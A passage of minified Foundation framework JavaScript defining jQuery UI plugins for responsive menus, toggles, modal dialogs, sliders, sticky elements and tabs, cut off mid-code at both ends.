i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i){_classCallCheck(this,e),this.$element=t(i),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveMenu")}return _createClass(e,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var e={},n=this.rules.split(" "),s=0;s<n.length;s++){var o=n[s].split("-"),r=o.length>1?o[0]:"small",a=o.length>1?o[1]:o[0];null!==i[a]&&(e[r]=i[a])}this.rules=e}t.isEmptyObject(this.rules)||this._checkMediaQueries(),this.$element.attr("data-mutate",this.$element.attr("data-mutate")||Foundation.GetYoDigits(6,"responsive-menu"))}},{key:"_events",value:function(){var e=this;t(window).on("changed.zf.mediaquery",function(){e._checkMediaQueries()})}},{key:"_checkMediaQueries",value:function(){var e,n=this;t.each(this.rules,function(t){Foundation.MediaQuery.atLeast(t)&&(e=t)}),e&&(this.currentPlugin instanceof this.rules[e].plugin||(t.each(i,function(t,e){n.$element.removeClass(e.cssClass)}),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[e].plugin(this.$element,{})))}},{key:"destroy",value:function(){this.currentPlugin.destroy(),t(window).off(".zf.ResponsiveMenu"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={};var i={dropdown:{cssClass:"dropdown",plugin:Foundation._plugins["dropdown-menu"]||null},drilldown:{cssClass:"drilldown",plugin:Foundation._plugins.drilldown||null},accordion:{cssClass:"accordion-menu",plugin:Foundation._plugins["accordion-menu"]||null}};Foundation.plugin(e,"ResponsiveMenu")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=t(i),this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.data("responsive-toggle");if(e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=t("#"+e),this.$toggler=this.$element.find("[data-toggle]").filter(function(){var i=t(this).data("toggle");return i===e||""===i}),this.options=t.extend({},this.options,this.$targetMenu.data()),this.options.animate){var i=this.options.animate.split(" ");this.animationIn=i[0],this.animationOut=i[1]||null}this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),t(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){var t=this;Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.options.animate?this.$targetMenu.is(":hidden")?Foundation.Motion.animateIn(this.$targetMenu,this.animationIn,function(){t.$element.trigger("toggled.zf.responsiveToggle"),t.$targetMenu.find("[data-mutate]").triggerHandler("mutateme.zf.trigger")}):Foundation.Motion.animateOut(this.$targetMenu,this.animationOut,function(){t.$element.trigger("toggled.zf.responsiveToggle")}):(this.$targetMenu.toggle(0),this.$targetMenu.find("[data-mutate]").trigger("mutateme.zf.trigger"),this.$element.trigger("toggled.zf.responsiveToggle")))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),t(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hideFor:"medium",animate:!1},Foundation.plugin(e,"ResponsiveToggle")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)}function i(){return/Android/.test(window.navigator.userAgent)}function n(){return e()||i()}var s=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=n(),this.$anchor=t('[data-open="'+this.id+'"]').length?t('[data-open="'+this.id+'"]'):t('[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(t(this.options.appendTo)),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&t(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(){return t("<div></div>").addClass("reveal-overlay").appendTo(this.options.appendTo)}},{key:"_updatePosition",value:function(){var e,i,n=this.$element.outerWidth(),s=t(window).width(),o=this.$element.outerHeight(),r=t(window).height();e="auto"===this.options.hOffset?parseInt((s-n)/2,10):parseInt(this.options.hOffset,10),i="auto"===this.options.vOffset?o>r?parseInt(Math.min(100,r/10),10):parseInt((r-o)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:i+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,i=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(n,s){if(n.target===i.$element[0]||t(n.target).parents("[data-closable]")[0]===s)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){i._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",function(t){13!==t.which&&32!==t.which||(t.stopPropagation(),t.preventDefault(),i.open())}),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",function(e){e.target!==i.$element[0]&&!t.contains(i.$element[0],e.target)&&t.contains(document,e.target)&&i.close()}),this.options.deepLink&&t(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){function e(){o.isMobile?(o.originalScrollPos||(o.originalScrollPos=window.pageYOffset),t("html, body").addClass("is-reveal-open")):t("body").addClass("is-reveal-open")}var i=this;if(this.options.deepLink){var n="#"+this.id;window.history.pushState?window.history.pushState(null,null,n):window.location.hash=n}this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id);var s,o=this;this.options.animationIn?(s=function(){o.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),e(),Foundation.Keyboard.trapFocus(o.$element)},i.options.overlay&&Foundation.Motion.animateIn(i.$overlay,"fade-in"),Foundation.Motion.animateIn(i.$element,i.options.animationIn,function(){i.$element&&(i.focusableElements=Foundation.Keyboard.findFocusable(i.$element),s())})):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay)),this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),Foundation.Keyboard.trapFocus(this.$element),this.$element.trigger("open.zf.reveal"),e(),setTimeout(function(){i._extraHandlers()},0)}},{key:"_extraHandlers",value:function(){var e=this;this.$element&&(this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||t("body").on("click.zf.reveal",function(i){i.target!==e.$element[0]&&!t.contains(e.$element[0],i.target)&&t.contains(document,i.target)&&e.close()}),this.options.closeOnEsc&&t(window).on("keydown.zf.reveal",function(t){Foundation.Keyboard.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())}})}),this.$element.on("keydown.zf.reveal",function(i){var n=t(this);Foundation.Keyboard.handleKey(i,"Reveal",{open:function(){e.$element.find(":focus").is(e.$element.find("[data-close]"))?setTimeout(function(){e.$anchor.focus()},1):n.is(e.focusableElements)&&e.open()},close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())},handled:function(t){t&&i.preventDefault()}})}))}},{key:"close",value:function(){function e(){i.isMobile?(0===t(".reveal:visible").length&&t("html, body").removeClass("is-reveal-open"),i.originalScrollPos&&(t("body").scrollTop(i.originalScrollPos),i.originalScrollPos=null)):0===t(".reveal:visible").length&&t("body").removeClass("is-reveal-open"),Foundation.Keyboard.releaseFocus(i.$element),i.$element.attr("aria-hidden",!0),i.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var i=this;this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",e):e(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.$element.hide(this.options.hideDelay),this.options.overlay?this.$overlay.hide(0,e):e()),this.options.closeOnEsc&&t(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&t("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,i.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.href.replace("#"+this.id,"")):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(t(this.options.appendTo)),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),t(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]),e}();s.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1,appendTo:"body"},Foundation.plugin(s,"Reveal")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(t,e){return t/e}function i(t,e,i,n){return Math.abs(t.position()[e]+t[n]()/2-i)}function n(t,e){return Math.log(e)/Math.log(t)}var s=function(){function s(e,i){_classCallCheck(this,s),this.$element=e,this.options=t.extend({},s.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Slider"),Foundation.Keyboard.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}return _createClass(s,[{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):t("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0);(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=t().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):t("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),!0,this._setInitAttr(1)),this.setHandles(),this._events()}},{key:"setHandles",value:function(){var t=this;this.handles[1]?this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0,function(){t._setHandlePos(t.$handle2,t.inputs.eq(1).val(),!0)}):this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0)}},{key:"_reflow",value:function(){this.setHandles()}},{key:"_pctOfBar",value:function(t){var i=e(t-this.options.start,this.options.end-this.options.start);switch(this.options.positionValueFunction){case"pow":i=this._logTransform(i);break;case"log":i=this._powTransform(i)}return i.toFixed(2)}},{key:"_value",value:function(t){switch(this.options.positionValueFunction){case"pow":t=this._powTransform(t);break;case"log":t=this._logTransform(t)}return(this.options.end-this.options.start)*t+this.options.start}},{key:"_logTransform",value:function(t){return n(this.options.nonLinearBase,t*(this.options.nonLinearBase-1)+1)}},{key:"_powTransform",value:function(t){return(Math.pow(this.options.nonLinearBase,t)-1)/(this.options.nonLinearBase-1)}},{key:"_setHandlePos",value:function(t,i,n,s){if(!this.$element.hasClass(this.options.disabledClass)){(i=parseFloat(i))<this.options.start?i=this.options.start:i>this.options.end&&(i=this.options.end);var o=this.options.doubleSided;if(o)if(0===this.handles.index(t)){var r=parseFloat(this.$handle2.attr("aria-valuenow"));i=i>=r?r-this.options.step:i}else{var a=parseFloat(this.$handle.attr("aria-valuenow"));i=i<=a?a+this.options.step:i}this.options.vertical&&!n&&(i=this.options.end-i);var l=this,u=this.options.vertical,d=u?"height":"width",c=u?"top":"left",h=t[0].getBoundingClientRect()[d],p=this.$element[0].getBoundingClientRect()[d],f=this._pctOfBar(i),m=(100*e((p-h)*f,p)).toFixed(this.options.decimal);i=parseFloat(i.toFixed(this.options.decimal));var g={};if(this._setValues(t,i),o){var v,y=0===this.handles.index(t),w=~~(100*e(h,p));if(y)g[c]=m+"%",v=parseFloat(this.$handle2[0].style[c])-m+w,s&&"function"==typeof s&&s();else{var b=parseFloat(this.$handle[0].style[c]);v=m-(isNaN(b)?(this.options.initialStart-this.options.start)/((this.options.end-this.options.start)/100):b)+w}g["min-"+d]=v+"%"}this.$element.one("finished.zf.animate",function(){l.$element.trigger("moved.zf.slider",[t])});var k=this.$element.data("dragging")?1e3/60:this.options.moveTime;Foundation.Move(k,t,function(){isNaN(m)?t.css(c,100*f+"%"):t.css(c,m+"%"),
l.options.doubleSided?l.$fill.css(g):l.$fill.css(d,100*f+"%")}),clearTimeout(l.timeout),l.timeout=setTimeout(function(){l.$element.trigger("changed.zf.slider",[t])},l.options.changedDelay)}}},{key:"_setInitAttr",value:function(t){var e=0===t?this.options.initialStart:this.options.initialEnd,i=this.inputs.eq(t).attr("id")||Foundation.GetYoDigits(6,"slider");this.inputs.eq(t).attr({id:i,max:this.options.end,min:this.options.start,step:this.options.step}),this.inputs.eq(t).val(e),this.handles.eq(t).attr({role:"slider","aria-controls":i,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":e,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(t,e){var i=this.options.doubleSided?this.handles.index(t):0;this.inputs.eq(i).val(e),t.attr("aria-valuenow",e)}},{key:"_handleEvent",value:function(n,s,o){var r,a;if(o)r=this._adjustValue(null,o),a=!0;else{n.preventDefault();var l=this,u=this.options.vertical,d=u?"height":"width",c=u?"top":"left",h=u?n.pageY:n.pageX,p=(this.$handle[0].getBoundingClientRect()[d],this.$element[0].getBoundingClientRect()[d]),f=u?t(window).scrollTop():t(window).scrollLeft(),m=this.$element.offset()[c];n.clientY===n.pageY&&(h+=f);var g,v=h-m,y=e(g=v<0?0:v>p?p:v,p);if(r=this._value(y),Foundation.rtl()&&!this.options.vertical&&(r=this.options.end-r),r=l._adjustValue(null,r),a=!1,!s)s=i(this.$handle,c,g,d)<=i(this.$handle2,c,g,d)?this.$handle:this.$handle2}this._setHandlePos(s,r,a)}},{key:"_adjustValue",value:function(t,e){var i,n,s,o=this.options.step,r=parseFloat(o/2);return 0===(n=(i=t?parseFloat(t.attr("aria-valuenow")):e)%o)?i:i=i>=(s=i-n)+r?s+o:s}},{key:"_events",value:function(){this._eventsForHandle(this.$handle),this.handles[1]&&this._eventsForHandle(this.$handle2)}},{key:"_eventsForHandle",value:function(e){var i,n=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",function(e){var i=n.inputs.index(t(this));n._handleEvent(e,n.handles.eq(i),t(this).val())}),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",function(e){if(n.$element.data("dragging"))return!1;t(e.target).is("[data-slider-handle]")||(n.options.doubleSided?n._handleEvent(e):n._handleEvent(e,n.$handle))}),this.options.draggable){this.handles.addTouch();var s=t("body");e.off("mousedown.zf.slider").on("mousedown.zf.slider",function(o){e.addClass("is-dragging"),n.$fill.addClass("is-dragging"),n.$element.data("dragging",!0),i=t(o.currentTarget),s.on("mousemove.zf.slider",function(t){t.preventDefault(),n._handleEvent(t,i)}).on("mouseup.zf.slider",function(t){n._handleEvent(t,i),e.removeClass("is-dragging"),n.$fill.removeClass("is-dragging"),n.$element.data("dragging",!1),s.off("mousemove.zf.slider mouseup.zf.slider")})}).on("selectstart.zf.slider touchmove.zf.slider",function(t){t.preventDefault()})}e.off("keydown.zf.slider").on("keydown.zf.slider",function(e){var i,s=t(this),o=n.options.doubleSided?n.handles.index(s):0,r=parseFloat(n.inputs.eq(o).val());Foundation.Keyboard.handleKey(e,"Slider",{decrease:function(){i=r-n.options.step},increase:function(){i=r+n.options.step},decrease_fast:function(){i=r-10*n.options.step},increase_fast:function(){i=r+10*n.options.step},handled:function(){e.preventDefault(),n._setHandlePos(s,i,!0)}})})}},{key:"destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),clearTimeout(this.timeout),Foundation.unregisterPlugin(this)}}]),s}();s.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500,nonLinearBase:5,positionValueFunction:"linear"},Foundation.plugin(s,"Slider")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(t){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*t}var i=function(){function i(e,n){_classCallCheck(this,i),this.$element=e,this.options=t.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Sticky")}return _createClass(i,[{key:"_init",value:function(){var e=this.$element.parent("[data-sticky-container]"),i=this.$element[0].id||Foundation.GetYoDigits(6,"sticky"),n=this;e.length||(this.wasWrapped=!0),this.$container=e.length?e:t(this.options.container).wrapInner(this.$element),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":i,"data-mutate":i}),""!==this.options.anchor&&t("#"+n.options.anchor).attr({"data-mutate":i}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,t(window).one("load.zf.sticky",function(){n.containerHeight="none"==n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=t("#"+n.options.anchor):n._parsePoints(),n._setSizes(function(){var t=window.pageYOffset;n._calc(!1,t),n.isStuck||n._removeSticky(!(t>=n.topPoint))}),n._events(i.split("-").reverse().join("-"))})}},{key:"_parsePoints",value:function(){for(var e=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],i={},n=0,s=e.length;n<s&&e[n];n++){var o;if("number"==typeof e[n])o=e[n];else{var r=e[n].split(":"),a=t("#"+r[0]);o=a.offset().top,r[1]&&"bottom"===r[1].toLowerCase()&&(o+=a[0].getBoundingClientRect().height)}i[n]=o}this.points=i}},{key:"_events",value:function(e){var i=this,n=this.scrollListener="scroll.zf."+e;this.isOn||(this.canStick&&(this.isOn=!0,t(window).off(n).on(n,function(){0===i.scrollCount?(i.scrollCount=i.options.checkEvery,i._setSizes(function(){i._calc(!1,window.pageYOffset)})):(i.scrollCount--,i._calc(!1,window.pageYOffset))})),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",function(){i._eventsHandler(e)}),this.$element.on("mutateme.zf.trigger",function(){i._eventsHandler(e)}),this.$anchor&&this.$anchor.on("mutateme.zf.trigger",function(){i._eventsHandler(e)}))}},{key:"_eventsHandler",value:function(t){var e=this,i=this.scrollListener="scroll.zf."+t;e._setSizes(function(){e._calc(!1),e.canStick?e.isOn||e._events(t):e.isOn&&e._pauseListeners(i)})}},{key:"_pauseListeners",value:function(e){this.isOn=!1,t(window).off(e),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(t,e){if(t&&this._setSizes(),!this.canStick)return this.isStuck&&this._removeSticky(!0),!1;e||(e=window.pageYOffset),e>=this.topPoint?e<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0)}},{key:"_setSticky",value:function(){var t=this,e=this.options.stickTo,i="top"===e?"marginTop":"marginBottom",n="top"===e?"bottom":"top",s={};s[i]=this.options[i]+"em",s[e]=0,s[n]="auto",this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+n).addClass("is-stuck is-at-"+e).css(s).trigger("sticky.zf.stuckto:"+e),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",function(){t._setSizes()})}},{key:"_removeSticky",value:function(t){var e=this.options.stickTo,i="top"===e,n={},s=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,o=t?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=t?0:s,this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+e).addClass("is-anchored is-at-"+o).css(n).trigger("sticky.zf.unstuckfrom:"+o)}},{key:"_setSizes",value:function(t){this.canStick=Foundation.MediaQuery.is(this.options.stickyOn),this.canStick||t&&"function"==typeof t&&t();var e=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-left"],10),s=parseInt(i["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":e-n-s+"px"});var o=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(o=0),this.containerHeight=o,this.$container.css({height:o}),this.elemHeight=o,!this.isStuck&&this.$element.hasClass("is-at-bottom")){var r=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",r)}this._setBreakPoints(o,function(){t&&"function"==typeof t&&t()})}},{key:"_setBreakPoints",value:function(t,i){if(!this.canStick){if(!i||"function"!=typeof i)return!1;i()}var n=e(this.options.marginTop),s=e(this.options.marginBottom),o=this.points?this.points[0]:this.$anchor.offset().top,r=this.points?this.points[1]:o+this.anchorHeight,a=window.innerHeight;"top"===this.options.stickTo?(o-=n,r-=t+n):"bottom"===this.options.stickTo&&(o-=a-(t+s),r-=a-s),this.topPoint=o,this.bottomPoint=r,i&&"function"==typeof i&&i()}},{key:"destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger").off("mutateme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),t(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""}),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1},Foundation.plugin(i,"Sticky")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Tabs"),Foundation.Keyboard.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}return _createClass(e,[{key:"_init",value:function(){var e=this,i=this;if(this.$element.attr({role:"tablist"}),this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=t('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each(function(){var e=t(this),n=e.find("a"),s=e.hasClass(""+i.options.linkActiveClass),o=n[0].hash.slice(1),r=n[0].id?n[0].id:o+"-label",a=t("#"+o);e.attr({role:"presentation"}),n.attr({role:"tab","aria-controls":o,"aria-selected":s,id:r}),a.attr({role:"tabpanel","aria-hidden":!s,"aria-labelledby":r}),s&&i.options.autoFocus&&t(window).load(function(){t("html, body").animate({scrollTop:e.offset().top},i.options.deepLinkSmudgeDelay,function(){n.focus()})})}),this.options.matchHeight){var n=this.$tabContent.find("img");n.length?Foundation.onImagesLoaded(n,this._setHeight.bind(this)):this._setHeight()}this._checkDeepLink=function(){var i=window.location.hash;if(i.length){var n=e.$element.find('[href$="'+i+'"]');if(n.length){if(e.selectTab(t(i),!0),e.options.deepLinkSmudge){var s=e.$element.offset();t("html, body").animate({scrollTop:s.top},e.options.deepLinkSmudgeDelay)}e.$element.trigger("deeplink.zf.tabs",[n,t(i)])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),t(window).on("changed.zf.mediaquery",this._setHeightMqHandler)),this.options.deepLink&&t(window).on("popstate",this._checkDeepLink)}},{key:"_addClickHandler",value:function(){var e=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,function(i){i.preventDefault(),i.stopPropagation(),e._handleTabChange(t(this))})}},{key:"_addKeyHandler",value:function(){var e=this;this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",function(i){if(9!==i.which){var n,s,o=t(this),r=o.parent("ul").children("li");r.each(function(i){t(this).is(o)&&(e.options.wrapOnKeys?(n=0===i?r.last():r.eq(i-1),s=i===r.length-1?r.first():r.eq(i+1)):(n=r.eq(Math.max(0,i-1)),s=r.eq(Math.min(i+1,r.length-1))))}),Foundation.Keyboard.handleKey(i,"Tabs",{open:function(){o.find('[role="tab"]').focus(),e._handleTabChange(o)},previous:function(){n.find('[role="tab"]').focus(),e._handleTabChange(n)},next:function(){s.find('[role="tab"]').focus(),e._handleTabChange(s)},handled:function(){i.stopPropagation(),i.preventDefault()}})}})}},{key:"_handleTabChange",value:function(t,e){if(t.hasClass(""+this.options.linkActiveClass))this.options.activeCollapse&&(this._collapseTab(t),this.$element.trigger("collapse.zf.tabs",[t]));else{var i=this.$element.find("."+this.options.linkClass+"."+this.options.linkActiveClass),n=t.find('[role="tab"]')[0].hash,s=this.$tabContent.find(n);if(this._collapseTab(i),this._openTab(t),this.options.deepLink&&!e){var o=t.find("a").attr("href");this.options.updateHistory?history.pushState({},"",o):history.replaceState({},"",o)}this.$element.trigger("change.zf.tabs",[t,s]),s.find("[data-mutate]").trigger("mutateme.zf.trigger")}}},{key:"_openTab",value:function(t){var e=t.find('[role="tab"]'),i=e[0].hash,n=this.$tabContent.find(i);t.addClass(""+this.options.linkActiveClass),e.attr({"aria-selected":"true"}),n.addClass(""+this.options.panelActiveClass).attr({"aria-hidden":"false"})}},{key:"_collapseTab",value:function(e){var i=e.removeClass(""+this.options.linkActiveClass).find('[role="tab"]').attr({"aria-selected":"false"});t("#"+i.attr("aria-controls")).removeClass(""+this.options.panelActiveClass).attr({"aria-hidden":"true"})}},{key:"selectTab",value:function(t,e){var i;(i="object"==typeof t?t[0].id:t).indexOf("#")<0&&(i="#"+i);var n=this.$tabTitles.find('[href$="'+i+'"]').parent("."+this.options.linkClass);this._handleTabChange(n,e)}},{key:"_setHeight",value:function(){var e=0,i=this;this.$tabContent.find("."+this.options.panelClass).css("height","").each(function(){var n=t(this),s=n.hasClass(""+i.options.panelActiveClass);s||n.css({visibility:"hidden",display:"block"});var 